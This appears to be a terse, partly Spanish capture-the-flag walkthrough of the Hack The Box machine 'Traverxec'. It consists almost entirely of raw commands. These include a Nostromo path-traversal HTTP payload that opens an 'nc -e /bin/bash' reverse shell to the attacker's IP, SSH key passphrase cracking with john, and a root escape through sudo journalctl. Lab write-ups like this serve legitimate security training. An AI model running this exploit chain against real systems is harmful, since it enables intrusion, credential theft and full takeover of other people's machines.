Traverxec
HTB Linux
nmap -A -p- -oA output 10.129.1.193 —min-rate=10000 —script=vuln —script-timeout=15 -v


nmap -sC -sV -O -p- -oA traverxec 10.129.1.193
nmap -sU -O -p- -oA traverxec-udp 10.129.1.193
nikto -h 10.129.159.31:80
whatweb http://10.129.1.193

searchsploit nostromo 1.9.6
searchsploit -m 47837

cat 47837.py

telnet 10.129.1.193
POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0
Content-Length: 1
nc -e /bin/bash 10.10.14.135 443
script /dev/null -c bash Despues hacer un ctrl Z stty raw -echo; fg reset El terminal type es: xterm export TERM=xterm export SHELL=bash stty rows 44 columns 187


john —wordlist=/usr/share/worldlists/rockyou.txt hash

http://10.129.1.193/david/protected-file-area

Bajamos el archivo


tar -xvf backup-ssh-identity-files.tgz
cd home/david/.ssh
cat id_rsa
john —wordlist=/usr/share/worldlists/rockyou.txt hash
Conseguimos las credenciales-> david:hunter
ssh id_rsa david@10.129.1.193

ls -al
cd bin
cat server-stats.sh


Vemos que usa journalctl
https://gtfobins.github.io/gtfobins/journalctl/
Reducimos el tama~o de la ventana
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
!/bin/bash